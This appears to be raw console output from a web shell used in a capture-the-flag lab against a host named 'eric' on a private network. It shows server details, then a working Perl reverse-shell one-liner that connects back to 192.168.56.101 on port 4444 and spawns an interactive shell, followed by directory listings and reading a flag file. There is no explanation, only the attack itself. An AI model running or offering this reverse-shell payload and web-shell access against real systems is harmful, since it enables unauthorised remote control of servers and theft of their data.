 Server IP : 192.168.56.102 | Your IP : 192.168.56.101
Time @ Server : 03 Dec 2019 04:32:13
Linux eric 4.15.0-36-generic #39-Ubuntu SMP Mon Sep 24 16:19:09 UTC 2018 x86_64
Apache/2.4.29 (Ubuntu) | PHP 7.2.10-0ubuntu0.18.04.1
/var/www/html/>perl -e 'use Socket;$i="192.168.56.101";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDER
R,">&S");exec("/bin/sh -i");};'
/home/>ls
eric
/home/eric/>ls
backup.sh
backup.zip
flag.txt
/home/eric/>cat flag.txt
89340a834323
/home/eric/>